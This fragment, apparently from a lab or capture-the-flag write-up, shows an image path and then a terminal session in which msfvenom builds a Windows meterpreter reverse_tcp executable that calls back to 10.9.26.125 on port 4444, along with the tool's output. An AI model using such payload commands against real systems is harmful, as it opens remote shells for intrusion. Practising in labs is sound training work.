 └─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -f exe LHOST=10.9.26.125 LPORT=4444 -o payload.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe